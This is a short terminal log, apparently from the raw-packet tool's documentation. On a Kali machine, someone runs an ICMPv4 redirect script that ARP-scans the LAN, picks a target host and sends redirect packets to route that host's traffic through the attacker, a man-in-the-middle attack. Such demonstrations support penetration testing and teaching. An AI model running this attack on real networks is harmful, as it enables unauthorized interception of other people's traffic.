 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/ICMPv4/icmpv4_redirect.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for send ARP spoofing packets ...
[*] Your interface list:
| Index | Interface name | MAC address | IPv4 address | IPv6 address |
| 1 | eth0 | 08:00:27:33:75:72 | 192.168.56.100 | fe80::a00:27ff:fe33:7572 |
| 2 | eth1 | 08:00:27:af:c6:44 | 192.168.1.2 | fe80::a00:27ff:feaf:c644 |
[!] Set network interface from range (1-2): 2
[*] Your choose network interface: eth1
[*] Interface: eth1 ARP scan percentage: 100%
[+] Found 2 IPv4 alive hosts!
| Index | IPv4 address | MAC address | Vendor |
| 1 | 192.168.1.4 | 00:24:d6:12:34:56 | Intel Corporate |
| 2 | 192.168.1.3 | 00:03:93:12:34:56 | Apple, Inc. |
[*] Set device index from range (1-2): 1
[*] Network interface: eth1
[*] Your IP address: 192.168.1.2
[*] Your MAC address: 08:00:27:af:c6:44
[*] Gateway IP address: 192.168.1.254
[*] Target IP address: 192.168.1.4
[*] Target MAC address: 00:24:d6:12:34:56
[*] Redirect IP addresses: ['8.8.8.8']
[*] Send ICMPv4 redirect packets: 192.168.1.4 <-> 192.168.1.2 <-> 8.8.8.8